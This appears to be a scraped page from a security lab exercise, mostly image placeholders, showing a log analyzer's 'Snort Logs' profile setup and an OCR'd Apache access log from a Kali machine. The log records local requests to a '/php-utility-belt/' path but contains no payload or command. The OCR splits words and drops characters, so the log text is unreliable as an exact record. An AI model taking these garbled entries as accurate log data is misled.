













## The profile "Snort Logs" has been created

Please decide what to do next



## **Process Data & View Reports**

Take this action if no additional customization is required. This action goes straight to the reports and automatically starts building the database by processing all log data in the log source.



## **View Profile in Config**

Take this action if you require additional customization prior to processing all log data in the log source, for example you wish to:

- Add or change log filters
- Turn on DNS lookup of IP addresses
- Add, delete or change database fields
- Other configuration options available in the Config pages

**Close Window** 















192.168.174.152 - - [30/Dec/2018:08:14:51 -0500] "GET / HTTP/1.1" 200 3410 "-" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537. 36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36" 192.168.174.152 - - [30/Dec/2018:08:14:51 -0500] "GET /icons/openlogo-75.png HTTP/1.1" 200 6040 "http://192.168.174.157/" "Mozil la/5.0 (X11; Linux x86 64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36" 192.168.174.152 - - [30/Dec/2018:08:14:51 -0500] "GET /favicon.ico HTTP/1.1" 404 506 "http://192.168.174.157/" "Mozilla/5.0 (X11 ; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36" 192.168.174.152 - - [30/Dec/2018:08:14:55 -0500] "GET /site HTTP/1.1" 301 581 "-" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/5 37.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36" 192.168.174.152 - - [30/Dec/2018:08:14:55 -0500] "GET /site/ HTTP/1.1" 403 511 "-" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/ 537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36" 192.168.174.152 - [30/Dec/2018:08:14:58 -0500] "GET /site/ HTTP/1.1" 403 511 "-" "Mozilla/5.0 (X11; Linux x86 64) AppleWebKit/ 537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36" 192.168.174.152 - - [30/Dec/2018:08:15:42 -0500] "-" 408 0 "-" "-" 192.168.174.152 - - [30/Dec/2018:08:16:15 -0500] "GET Uphp-utility-belt/ HTTP/1.1" 200 1201 "-" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36" 192.168.174.152 - - [30/Dec/2018:08:16:15 -0500] "GET /php-utility-belt/assets/application.js HTTP/1.1" 200 1134 "http://192.168 .174.157/php-utility-belt/" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/5 37.36" 192.168.174.152 - - [30/Dec/2018:08:17:07 -0500] "-" 408 0 "-" "-" root@kali:/var/log/apache2#



